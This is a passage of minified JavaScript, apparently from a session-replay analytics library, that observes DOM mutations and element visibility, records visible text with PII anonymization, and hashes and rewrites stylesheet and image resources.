NE(s){let n=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var r;let o=(r=this)!==null&&r!==void 0?r:e;if(t=arguments,o[n])return;o[n]=!0,Vo(()=>{o[n]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=n,i}So.isScheduled=(s,n)=>{let t=n.oncePerTickSymbol;return s[t]};var ME=(()=>{class s{constructor(t){this.A=t,this.oi=new Map,this.Qf=e=>{let i=e.target;if(this.oi.has(i))return!0;let r=!1;return this.oi.forEach((o,c)=>{r||!this.oi.get(c).subtree||(r=c.contains(i))}),r},bt.general.nbOfMutationObservers.increase(),this.L=new csMutationObserver(e=>{So.isScheduled(this,this.garbageCollect)&&(e=Yi(e,this.Qf)),e.length&&Ft(()=>t(e,this))})}disconnect(){bt.general.nbOfMutationObservers.decrease(),this.L.disconnect(),this.oi=new Map}takeRecords(){return this.L.takeRecords()}observe(t,e){return bt.mutations.elementMutationObserved.increase(),this.oi.set(t,e),this.L.observe(t,e)}unobserve(t){this.oi.has(t)&&(bt.mutations.elementMutationObserved.decrease(),this.oi.delete(t),this.garbageCollect())}garbageCollect(){bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Yi(this.takeRecords(),this.Qf);t.length&&this.A(t,this),this.L.disconnect(),this.oi.forEach((e,i)=>this.L.observe(i,e))})}}return nt([So()],s.prototype,"garbageCollect",null),s})(),DE=(()=>{class s{constructor(t){this.A=t,this.Ia=new Set}onMutations(t){if(Wi(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ia.values())Z.isConnected(e)||(this.Ia.delete(e),this.A(e))}observe(t){this.z||(this.z=new he(e=>csSetTimeout(()=>this.onMutations(e))),this.z.observe()),this.Ia.add(t)}disconnect(){var t;(t=this.z)===null||t===void 0||t.disconnect(),this.Ia.clear(),this.z=void 0}}return nt([N("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),kE=300,ae=(()=>{class s{constructor(t){this.Pa=new Set,this.f_=new DE(e=>this.Zf(e)),this.X=!1,this.Pt=t?{...Nc,...t}:Nc}stop(){var t,e;this.X=!1,(t=this.Dr)===null||t===void 0||t.disconnect(),(e=this.L)===null||e===void 0||e.disconnect()}start(t){if(this.X)throw new Error("VisibilityObserver is already started");this.A=ys("VisibilityObserver:callback",(i,r)=>t(i,r));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:kE};this.Dr=Oc.create(i=>this.handleIntersection(i),e),this.L=new ME(i=>csSetTimeout(()=>{X(i,r=>this.Zf(r.target))})),this.Jl(),this.X=!0}observe(t){if(!this.X)throw new Error("Observer is stopped.");this.Pt.reobserve===!1&&t[this.Ql]||(bt.visibilityObserver.nbElements.increase(),t[this.Ql]=!0,this.watchIntersection(t))}Jl(){this.Oa=csSymbol("isVisible"),this.Ql=csSymbol("ObservedElement"),this.Zl=csSymbol("LinkedElement"),this.tp=csSymbol("Tracked")}Zf(t){this.Pa.add(t);for(let e of this.p_(t))this.Pa.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){X(this.Pa.keys(),t=>{!t.isConnected||Z.areAncestorsHiddenByCSS(t)||t[this.Ql]&&this.watchIntersection(t)}),this.Pa.clear()}watchIntersection(t){this.L.unobserve(t),this.Dr.unobserve(t);let e=Z.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.ep(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Dr.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Oa],this.Dr.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.L.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){Z.isVisibleInDocument(i)||this.g_(i);continue}let r=this.Pt.allowSameMatch||!e.target[this.Oa];e.target[this.Oa]=!0,r&&!this.Pt.delay&&this.onVisibilityChanged(e.target,ks.VisibleInViewPort)}this.Pt.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Oa]&&i&&this.onVisibilityChanged(e.target,ks.VisibleInViewPort)}},this.Pt.delay)}g_(t){bt.visibilityObserver.hiddenElements.increase();let e=Z.getTopElement(t);this.watchMutation(t),e&&(this.f_.observe(e),this.ep(e,t),this.watchMutation(e,!1))}ep(t,e){var i;(t[this.Zl]=(i=t[this.Zl])!==null&&i!==void 0?i:new Set).add(e)}p_(t){var e,i;let r=[],o=(i=(e=t[this.Zl])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return X(o,c=>csArray.prototype.push.call(r,c)),r}onVisibilityChanged(t,e){if(e===ks.VisibleInViewPort&&this.Pt.trackOnce){if(this.Dr.unobserve(t),this.L.unobserve(t),t[this.tp])return;t[this.tp]=!0}this.A(t,e)}static isSupported(){return Oc.isSupported()}}return nt([N()],s.prototype,"observe",null),nt([an({wait:50}),N(),At("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),nt([N()],s.prototype,"watchIntersection",null),nt([N()],s.prototype,"watchMutation",null),nt([N(),At("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),nt([N()],s.prototype,"onVisibilityChanged",null),s})(),ks=(()=>{let s;return function(n){n.VisibleInViewPort="VisibleInViewPort",n.HiddenByAnother="HiddenByAnother",n.Hidden="Hidden"}(s||(s={})),s})(),Nc={delay:1e3,trackOnce:!0,reobserve:!1},LE=(()=>{class s{constructor(t){this.A=t,this.Ms=new hn,this.m_=e=>{Ft(()=>{for(let i of e)i.type==="childList"&&X(i.addedNodes,r=>{Yt(r,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ms.has(c)||(this.Ms.add(c),this.A(c))})})})},this.kr=new he(this.m_)}observe(){this.kr.observe(),Yt(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ms.add(e),this.A(e)})}disconnect(){this.Ms.clear(),this.kr.disconnect()}}return s})(),bh=(()=>{let s;return function(n){n.ENCRYPTED_NODE_PROP="encrypted";function t(r){return at.getProperty(r,n.ENCRYPTED_NODE_PROP)===!0}n.shouldEncrypt=t;function e(r){at.setProperty(r,n.ENCRYPTED_NODE_PROP,!0)}n.markEncryptedNode=e;function i(r){at.setProperty(r,n.ENCRYPTED_NODE_PROP,void 0)}n.unmarkEncryptedNode=i}(s||(s={})),s})(),je=(()=>{let s;return function(n){n.EDITABLE_NODE_PROP="editableNode";function t(r){var o;return"nodeType"in r?at.getProperty(r,n.EDITABLE_NODE_PROP)===!0:((o=r.metadata)===null||o===void 0?void 0:o[n.EDITABLE_NODE_PROP])===!0}n.isEditableNode=t;function e(r){at.setProperty(r,n.EDITABLE_NODE_PROP,!0)}n.markEditableNode=e;function i(r){at.setProperty(r,n.EDITABLE_NODE_PROP,void 0)}n.unmarkEditableNode=i}(s||(s={})),s})(),xE=(()=>{class s extends ue{constructor(){super(),this.ai=new Set,this.th=new Set,this.eh=new Set,this.us=!1,this.Mt=new ae,this.sp=new LE(t=>{let e=Z.getParentElement(t);!e||!e.isConnected||k.isMaskedElement(e)||k.isMaskedElementChild(e)||bh.shouldEncrypt(e)||je.isEditableNode(e)||nn(e)||rn(e)||fi(e)||nr(t.data)||(this.ai.add(e),this.watchElements())})}onStart(){ae.isSupported()&&(this.Mt.start((t,e)=>this.onVisibilityChanged(t,e)),this.sp.observe())}onStop(){ae.isSupported()&&(this.Mt.stop(),this.sp.disconnect(),this.ai.clear(),this.th.clear(),this.eh.clear())}setAnonymization(t){this.us=t}watchElements(){if(!this.isStarted)return;let t=this.ai;this.ai=new Set;for(let e of Ge(t))!e.isConnected||this.th.has(e)||(this.th.add(e),Wi(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.Mt.observe(e))}onVisibilityChanged(t,e){e!==ks.VisibleInViewPort||this.us&&!ye.isWhitelistedElement(t)||X(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let r=i.data;this.eh.has(r)||(this.eh.add(r),this.produceEvent({type:"TextVisibility",text:r,state:e}))})}}return le([N(),an({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),le([N()],s.prototype,"onVisibilityChanged",null),s})(),Mc=(()=>{let s;return function(n){function t(e){return e.type==="TextVisibility"}n.isTextVisibilityEvent=t}(s||(s={})),s})(),UE=(()=>{class s extends qs{constructor(t,e,i=new vs,r=null,o=!1){super(),this.D=i,this.Ca=r,this.captureAnonymizedPlaceholders=o,this.In=new PE(t,e,i,r,o)}setAnonymization(t){this.In.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Mc.isTextVisibilityEvent(t)||Si.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.y_(t);if(Mc.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ca),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ih(t);break;case"attributeChanged":this.E_(t);break;case"characterDataChanged":this.S_(t);break}return t}y_(t){var e,i;let r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=o[c],h=o[l.parent];switch(l.type){case ms.TEXT_NODE:case ms.COMMENT_NODE:{let d=r[c];if(J(d.data)){if(h.localName==="script"){d.data="";continue}}else continue;d.data=this.In.getAnonymizedValue((e=d.data)!==null&&e!==void 0?e:"",h.localName,h.metadata).anonymizedValue;break}case ms.ELEMENT_NODE:{let d=r[c];if(d.attributes)for(let u in d.attributes){let g=d.attributes[u],y=l.localName==="input"?(i=l.attributes)===null||i===void 0?void 0:i.type:void 0;d.attributes[u]=this.In.getAnonymizedAttributeValue(l.namespaceURI,l.localName,u,g,y)}break}}}return t}ih(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let r of e)this.In.sanitize(r,i)}E_(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.In.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}S_(t){t.newValue=this.In.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return le([At("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var it=(()=>{let s;return function(n){n[n.ELEMENT_NODE=1]="ELEMENT_NODE",n[n.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",n[n.TEXT_NODE=3]="TEXT_NODE",n[n.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",n[n.COMMENT_NODE=8]="COMMENT_NODE",n[n.DOCUMENT_NODE=9]="DOCUMENT_NODE",n[n.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",n[n.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",n[n.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function da(s){let n=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=VE(n);return e?(vi(t,",")||(e=jE(e)),[Dc(t),...da(e)]):[Dc(t)]}function VE(s){return csString.prototype.split.call(s,/\s(.+)/)}function Dc(s){return csString.prototype.split.call(s,/,$/)[0]}function jE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var HE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function BE(s,n){return csString.prototype.replace.call(s,HE,(...e)=>{let i=e[3]||e[4],r=e[9]||e[10]||e[11],o=GE((i||r).trim()),c=i?"@import ":"",l=n(o)||o;return`${c}url(${FE(l)})`})}function FE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function $i(s){let n=new Set;return BE(s,t=>{var e,i;return n.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),Ge(n)}function GE(s){let n=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,n,(t,e,i,r)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(r)return r;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var kc=(()=>{class s{static async toStaticResourceEvent(t,e,i){let r=await s.b_(t);if(!r)return null;let o=await s.np(r),c=re(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:r}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,r){let o=await s.A_(t,r),c=Ee(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(d=>{d&&csArray.prototype.push.call(h.nestedResources,{hash:d.hash,data:d.data})})),h}static async np(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.rp,e);return zn(i)}static async b_(t){let e;if(!re(t))e=await(await window.fetch(t)).blob();else{let i=Ga(t);if(!i)return null;e=i}return e}static async A_(t,e){let i=new Map,r=Ee(t),c=[{resourceRawPath:t,resourceAbsolutePath:r}];for(;c.length>0;){let l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!re(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let y=await fetch(l.resourceAbsolutePath);l.data=await y.text()}l.nestedResources||(l.nestedResources=$i(l.data));let u=!1,g=!1;for(let y of l.nestedResources){let S=re(y)?y:l.resourceAbsolutePath?Pp(y,l.resourceAbsolutePath):Ee(y),C=i.get(S);if(C!==void 0){if(C!==null){let v=s.T_(C,y);l.data=W.stringReplaceAll(l.data,y,v)}continue}Fs(c,v=>v.resourceAbsolutePath===S)!==void 0||(u=!0,g||(csArray.prototype.push.call(c,l),g=!0),csArray.prototype.push.call(c,{resourceRawPath:y,resourceAbsolutePath:S}))}if(!u){let y=await s.R_(l.data);i.set(l.resourceAbsolutePath,{hash:y.hash,data:y.data})}}else{let u;if(!re(l.resourceAbsolutePath))u=await(await fetch(l.resourceAbsolutePath)).blob();else{let y=Ga(l.resourceAbsolutePath);if(!y){i.set(l.resourceAbsolutePath,null);continue}u=y}let g=await s.np(u);i.set(l.resourceAbsolutePath,{hash:g,data:u})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static T_(t,e){let i=`cs://resources/${t.hash}`;return re(e)||(i+=`?${s.rh}=${e}`),i}static async R_(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),r=await crypto.subtle.digest(s.rp,i);return{data:e,hash:zn(r)}}}return s.rp="SHA-256",s.rh="original-resource-name",s})(),vo=(()=>{class s extends qs{get busy(){return this.oh>0}constructor(){super(),this.C_="cssrm://",this.I_=1,this.ds=!1,this.oh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!Si.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.P_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.O_(t);break;case"attributeChanged":this.N_(t);break;case"characterDataChanged":this.M_(t);break}return t}disableOnlineAssets(){this.ds=!1}enableOnlineAssets(){this.ds=!0}isOnlineAssetsActivated(){return this.ds}P_(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let r in i){let o=i[r],c=t.state[r],l=t.state[c.parent];switch(c.type){case it.TEXT_NODE:this.op(o,l==null?void 0:l.localName);break;case it.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let h in o.cssRules){let d=o.cssRules[h],u=this.Pn(d);u!==null&&(o.cssRules[h]=u)}break}case it.ELEMENT_NODE:{o=o;let h=o.attributes;if(!h)continue;if(h.style&&(h.style=this.Pn(h.style)),(this.ap(c.localName)||this.cp(c.localName,l==null?void 0:l.localName))&&("src"in h&&(h.src=this.ah(h.src)),"srcset"in h&&(h.srcset=this.ch(h.srcset))),this.ds&&c.localName==="link"&&(!((e=h.href)===null||e===void 0)&&e.length)&&h.rel==="stylesheet"){let d=this.Li(Ee(h.href),!0);h["data-cs-original-href"]=h.href,h.href=d}}}}return t}O_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)at.traverse(i,(r,o)=>{if(r.nodeType===ms.TEXT_NODE&&o){this.op(r,o.localName);return}if(!He.isElement(r))return;let c=He.getAttribute(r,"style");if(c!=null&&c.value&&(c.value=this.Pn(c.value)),this.ap(r.localName)||this.cp(r.localName,o==null?void 0:o.localName)){let l=He.getAttribute(r,"src");l!=null&&l.value&&(l.value=this.ah(l.value));let h=He.getAttribute(r,"srcset");if(h){h.value=this.ch(h.value);return}}if(this.D_(r)&&this.ds){let l=Fs(r.attributes,d=>d.name==="href");if(!l||!l.value)return;let h=this.Li(Ee(l.value),!0);csArray.prototype.push.call(r.attributes,{name:"data-cs-original-href",namespaceURI:"",value:l.value}),l.value=h}})}op(t,e){if(!t||e!=="style")return;let i=this.Pn(t.data);i!==null&&(t.data=i)}M_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.Pn(t.newValue);e!==null&&(t.newValue=e)}N_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.Pn(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.ah(t.newValue)),i&&(t.newValue=this.ch(t.newValue)))}ah(t){return re(t)||this.ds?this.Li(t,!1,P.now()):t}ch(t){if(!this.ds)return t;let e=t,i=da(t);for(let r of i){let o=this.Li(Ee(r),!1);e=csString.prototype.replace.call(e,r,o)}return e}Pn(t){let e=$i(t),i=t,r=P.now();for(let o of e){let c=re(o);if(!(c||this.ds)||this.k_(o))continue;let l=zf(o),h=o;c?h=this.Li(o,!1,r):this.ds&&(l?h=this.Li(o,!0,r):h=this.Li(Ee(o),!1,r)),i=csString.prototype.replace.call(i,o,h)}return i}Li(t,e,i=P.now()){let r=this.I_++;this.oh++;let o=e?kc.toCSSStaticResourceEvent:kc.toStaticResourceEvent,c=new ua(async l=>{try{let h=await o(t,r,i,this.ds);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}finally{this.oh--}});return this.emitEvent(c),this.C_+r}ap(t){return t==="img"}cp(t,e){return t==="source"&&e==="picture"}D_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Cl()&&Uo()&&!!csArray.from}k_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return le([At("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Li=console;var Ls={debug:(...s)=>Li.debug(...s),log:(...s)=>Li.log(...s),info:(...s)=>Li.info(...s),warn:(...s)=>Li.warn(...s),error:(...s)=>Li.error(...s)},_o=(()=>{class s{push(t){let e={value:t};this.On?(this.lh.next=e,this.lh=e):(this.On=e,this.lh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.On)return;let t=this.On;return this.On=t.next,this.On||(this.lh=void 0),t.value}isEmpty(){return!this.On}}return s})(),Qi=(()=>{let s;return function(n){n[n.High=0]="High",n[n.Low=1]="Low"}(s||(s={})),s})(),fa=(()=>{class s{constructor(){this.lp=new _o,this.hp=new _o,this.length=0}push(t,e=Qi.Low){return e===Qi.High?this.lp.push(t):this.hp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.lp.shift()||this.hp.shift()}isEmpty(){return this.length===0}}return s})(),$E=(()=>{class s{get length(){return this.wt.length}constructor(){this.Lr=[],this.wt=new fa,this.hh=new Set}L_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}x_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${q(t.target)}-${t.type}${this.L_(t)}`}U_(t){switch(t.type){case"state":return Qi.High;default:return Qi.Low}}V_(t){let e=this.x_(t);if(e){if(this.hh.has(e))return;this.hh.add(e)}return this.wt.push({mutation:t,key:e},this.U_(t))}j_(){this.Lr.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Lr),t=>this.V_(t)),this.Lr=[])}push(t){csArray.prototype.push.call(this.Lr,t)}shift(){this.j_();let t=this.wt.shift();if(t)return t.key&&this.hh.delete(t.key),t.mutation}isEmpty(){return this.wt.isEmpty()&&this.Lr.length===0}}return s})(),Ur=new WeakMap,Vr=new WeakMap;function Lc(s,n){if(!s||typeof s!="object"&&typeof s!="function")return s;if(Ur.has(s))return Ur.get(s);let t=n();return Ur.set(s,t),t}function wo(s,n){return s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()}),s}function zE(s,n,t,e,i){Object.defineProperty(s,n,{set(r){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[r]);return e(this,[n],[r],c),c},get(){var r;let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return Lc(o,()=>{let c=new Proxy(o,{get(l,h){let d=Reflect.get(l,h);return typeof d!="function"?d:Lc(d,()=>i&2?wo(function(...u){let g=Vr.get(this)||this,y=Reflect.apply(d,g,u);return e(g,[n,h],u,y),y},d):wo(function(...u){let g=Vr.get(this)||this;return Reflect.apply(d,g,u)},d))},set:i&1?(l,h,d)=>{let u=Reflect.set(l,h,d);return e(l,[n,h],[d],u),u}:Reflect.set});return Vr.set(c,o),c})}})}function qE(s,n,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(r){let o=t.set.call(this,r);return e(this,[n],[r],o),o}),t.value&&(i.value=wo(function(...r){let o=Reflect.apply(t.value,this,r);return e(this,[n],r,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,n,i)}function wt(s,n,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let r=csSymbol.for(`fd_spy_${n}`);if(r in i){let h=i[r];return h.add(t),()=>h.delete(t)}let o=i[r]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,n);if(!c)return Ls.warn(`Could not find descriptor for ${n} on target`,i),()=>o.delete(t);let l=(...h)=>{for(let d of o)try{d(...h)}catch(u){Ls.warn(`Error in spy hook for ${n} on target`,i,u)}};return e.mode?zE(i,n,c,l,e.mode):qE(i,n,c,l),()=>o.delete(t)}function Jt(s,n,t){let e=i=>t(i.target);return s.addEventListener(n,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(n,e,{capture:!0})}}var WE=(()=>{class s{constructor(t){this.Ye=t,this.It=new WeakMap,this.Ee=e=>this.Ye({type:"state",target:e}),this.up=e=>this.Ye({type:"setAdoptedStyleSheets",target:e}),this.Nn=e=>this.Ye({type:"styleSheetUpdated",target:e}),this.xr=e=>{var i;let r=(i=this.H_(e))===null||i===void 0?void 0:i.parentStyleSheet;r&&this.Nn(r)},this.B_=e=>this.Ye({type:"styleSheetDisabledChanged",target:e}),this.dp=e=>this.Ye({type:"activeElementChanged",target:e.ownerDocument})}F_(t){return csNodenodeType.apply(t)===it.DOCUMENT_NODE}G_(t){let e=[Jt(t,"input",this.Ee),Jt(t,"change",this.Ee),Jt(t,"checked",this.Ee),Jt(t,"scroll",this.Ee),Jt(t,"toggle",this.Ee),Jt(t,"focusin",this.dp),Jt(t,"focusout",this.dp),Jt(t,"pointerover",i=>{this.Ye({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Jt(t,"pointerout",i=>{this.Ye({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Jt(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.Ye({type:"loaded",target:i});break}})];this.uh(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}$_(t){let e=t.defaultView;if(!e)return;let i=[Jt(e,"resize",()=>this.Ee(t)),Jt(t,"visibilitychange",()=>this.Ee(t)),Jt(t,"fullscreenchange",()=>this.Ee(t)),wt(e.Document,"adoptedStyleSheets",this.up,{mode:2}),wt(e.ShadowRoot,"adoptedStyleSheets",this.up,{mode:2}),wt(e.Element,"attachShadow",(r,o,c,l)=>{this.Ye({type:"attachShadow",target:r,shadowRoot:l})}),wt(e.HTMLInputElement,"value",this.Ee),wt(e.HTMLInputElement,"checked",this.Ee),wt(e.HTMLSelectElement,"selectedIndex",this.Ee),wt(e.CSSStyleSheet,"insertRule",this.Nn),wt(e.CSSStyleSheet,"deleteRule",this.Nn),wt(e.CSSStyleSheet,"replace",this.Nn),wt(e.CSSStyleSheet,"replaceSync",this.Nn),wt(e.CSSStyleSheet,"addRule",this.Nn),wt(e.CSSStyleRule,"style",this.xr,{mode:1}),wt(e.CSSGroupingRule,"insertRule",this.xr),wt(e.CSSGroupingRule,"deleteRule",this.xr),wt(e.CSSStyleDeclaration,"setProperty",this.xr),wt(e.CSSStyleDeclaration,"removeProperty",this.xr),wt(e.StyleSheet,"disabled",this.B_),wt(e.HTMLDialogElement,"show",this.Ee),wt(e.HTMLDialogElement,"showModal",this.Ee),wt(e.HTMLDialogElement,"close",this.Ee),wt(e.CustomElementRegistry,"define",(r,o,c)=>{this.Ye({type:"customElementRegistration",target:t,name:c[0]})})];this.uh(t,()=>{csArray.prototype.forEach.call(i,r=>r())})}H_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}z_(t){let e=new csMutationObserver(i=>{this.Ye(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.uh(t,()=>{e.disconnect()})}uh(t,e){this.It.get(t)==null||csArray.prototype.push.call(this.It.get(t),e)}observe(t){this.It.has(t)||(this.It.set(t,[]),this.G_(t),this.F_(t)&&this.$_(t),this.z_(t))}disconnect(t){let e=this.It.get(t)||[];for(let i of e)try{i()}catch(r){Ls.warn(r)}this.It.delete(t)}}return s})(),Ah=new fa,ut,YE=40,XE=10;function KE(s){return csSetTimeout(()=>{let n=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return n%XE===0&&(t=performance.now(),i=t-e<YE),n++,i}})},0)}function xc(){var s;let n=(s=ut==null?void 0:ut.subTasks)===null||s===void 0?void 0:s.shift();return n?(n.subTasks=ut==null?void 0:ut.subTasks,n):Ah.shift()}function Th(){KE(s=>{for(ut||(ut=xc());s.hasTimeLeft&&ut;){ut.isRunning=!0;try{ut.isEnded=ut.run(s)!==!0}catch(n){Ls.error("Error occurred while running task:",n),ut.isEnded=!0}ut.isRunning=!1,(ut.isEnded||ut.isAborted)&&(ut=xc())}ut&&Th()})}function xi(s,n=Qi.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return ut!=null&&ut.isRunning?(ut.subTasks=ut.subTasks||new fa,ut.subTasks.push(t,n)):Ah.push(t,n)===1&&!ut&&Th(),t}var JE=40;function Uc(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function jr(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var Hr=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function Br(s,n){return!!s&&n in s&&!!s[n]}var Vc={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},QE=(()=>{class s{constructor(t){this.A=t,this.z=new WE(e=>{this.fh.push(e),this.q_()}),this.Xe={},this.Ke=new Map,this.fh=new $E,this.Ur=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.fp=0,this.pp=JE}disconnect(){for(let t of this.Ur.values())this.z.disconnect(t);this.Ur.clear()}observe(t){return this.disconnect(),this.Na(t),this}getState(t=!0){let e=this.Xe;return this.Xe={...e},t&&this.gp(),e}getChanges(){let t={};for(let[i,r]of this.Ke){let o=this.Xe[i];if(!(r&&!o))if(o&&!r)t[i]=ci(o);else{let c=Jl(r,o);c!==void 0&&(t[i]=c)}}return this.gp(),Kl(t)?t:void 0}setFrameRate(t){return this.pp=t/1e3,this}onChange(t){return this.A=t,()=>{this.A===t&&(this.A=void 0,this.Vr&&(csClearTimeout(this.Vr),this.Vr=void 0))}}async getStateAsync(t=!0){return await this.mp(),this.getState(t)}async getChangesAsync(){return await this.mp(),this.getChanges()}async mp(){return new Promise(t=>{xi(()=>t())})}gp(){this.Ke.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=Uc(e);return t?`${Uc(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let l=t[c];if(e)e=!1;else if(l==="\\")e=!0;else if(l===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:jr(t)};let r=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:jr(r),name:jr(o)}}static apply(t,e,i){let r={...t},o=new Set,c=new Set,l=g=>{c.has(g)?c.delete(g):o.add(g)},h=g=>{o.has(g)?o.delete(g):c.add(g)};function d(g,y){for(let S of Hr)S in 